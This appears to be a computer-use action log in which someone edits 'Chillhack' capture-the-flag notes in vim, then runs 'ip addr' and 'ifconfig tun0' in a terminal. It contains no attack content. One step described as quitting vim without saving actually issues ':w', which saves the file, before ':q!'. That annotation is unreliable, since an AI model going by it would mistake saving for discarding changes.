
key("Left")
key("Left")
key("Left")

left_click(248, 48)

Fix the Chillhack notes text and quit the vim editor without saving
left_click(272, 112)

left_click(284, 99)

key("BackSpace")
key("BackSpace")

key("Escape")
type(":w")
key("Return")

type(":")

type("q!")
key("Return")

Clear the terminal, enlarge its text, and list interface addresses with ip addr
type("clear")
key("Return")
key("Return")
key("Return")
key("ctrl+plus")
key("ctrl+plus")

type("ip")

type(" addr")
key("Return")

Run ifconfig tun0 to show the VPN interface details
type("ipco")

type("ig")

key("Return")
type("ip")
key("Tab")

type("conf")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("fconfig tun0")
